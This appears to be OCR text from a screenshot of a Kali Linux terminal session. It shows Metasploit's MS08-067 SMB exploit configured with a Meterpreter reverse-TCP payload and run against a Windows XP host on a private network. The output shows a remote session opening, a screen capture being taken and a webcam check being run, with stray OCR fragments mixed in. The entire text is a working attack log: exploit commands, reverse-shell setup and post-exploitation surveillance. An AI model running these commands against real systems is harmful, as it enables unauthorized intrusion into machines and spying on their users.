 kali@kali2023: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
passwords...
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
nemesis
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.150
RHOSTS ⇒ 192.168.1.150
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.150:445 - Automatically detecting the target...
[*] 192.168.1.150:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.150:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.150:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.150:1026) at 2024-04-10 13:45:15 +0200
meterpreter > screenshot
Screenshot saved to: /home/kali/aiRaeYSU.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >